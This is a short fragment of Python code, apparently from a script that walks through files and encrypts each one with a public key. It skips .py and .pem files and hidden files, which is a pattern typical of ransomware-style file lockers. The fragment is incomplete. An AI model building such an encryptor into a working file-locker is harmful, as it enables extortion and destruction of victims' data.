 72 # for loop in case file has extensions
73 for i in range(1, len(fileParts) - 1, 1):
74 fileName = fileName + "." + fileParts[i]
75
76 # We ignore .py files, .pem files, and hidden files
77 if(fileParts[-1] not in skipFiles and fileParts[0] != ""):
78 encrypt_data(fileName, "." + extension, public_key)
79